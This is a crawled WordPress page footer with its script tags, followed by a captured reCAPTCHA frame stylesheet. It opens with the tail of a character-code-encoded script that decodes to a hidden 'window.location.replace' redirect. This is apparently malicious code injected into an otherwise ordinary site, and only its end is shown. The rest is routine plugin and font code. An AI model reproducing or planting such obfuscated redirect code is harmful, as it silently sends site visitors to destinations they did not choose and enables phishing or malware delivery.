108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main-vendors.min.js?ver=1.2.6" id="bateaux-main-vendors-js"></script>
<script type="text/javascript" id="bateaux-js-extra">
/* <![CDATA[ */
var BateauxOptions = {"ajax_url":"https://www.sarahlian.com/wp-admin/admin-ajax.php"};
//# sourceURL=bateaux-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/themes/bateaux/dist/js/main.min.js?ver=1.2.6" id="bateaux-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sarahlian.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpconsent-frontend-js-js-extra">
/* <![CDATA[ */
var wpconsent = {"consent_duration":"30","css_url":"https://www.sarahlian.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
//# sourceURL=wpconsent-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=7c914cea7e8bb8e2ae45" id="wpconsent-frontend-js-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sarahlian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sarahlian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

														
			/* @v3-fallback-js:start */
			if ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );
			}

			if ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {
				var captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );
			}

			if ( typeof captcha_div == 'undefined' ) {
				var captcha_div = form.querySelector( '.c4wp_captcha_field_div' );
			}

			var parentElem = captcha_div.parentElement;

			if ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {

				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://www.sarahlian.com/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {
						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							//jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );

							if ( 'redirect' === 'v2_checkbox' ) {
								window.location.href = '';
							}

							if ( 'v2_checkbox' === 'v2_checkbox' ) {
								if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
									captcha_div = captcha_div.parentElement;
								}

								captcha_div.innerHTML = '';
								form.classList.add( 'c4wp_v2_fallback_active' );
								flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

								var c4wp_captcha = grecaptcha.render( captcha_div,{
									'sitekey' : '6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL',		
									'size'  : 'normal',
									'theme' : 'light',				
									'expired-callback' : function(){
										grecaptcha.reset( c4wp_captcha );
									}
								}); 
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
							}

							if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
								return true;
							}

							if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
								jQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );
								return false;
							}

							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			/* @v3-fallback-js:end */
			
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="28f67236c8" data-c4wp-use-ajax="true" data-c4wp-v2-site-key="6LcR1PUqAAAAAHcuwd4zpxJ-yzYOKpXnOwTpnFBL"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=40hdwu9eylr5
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
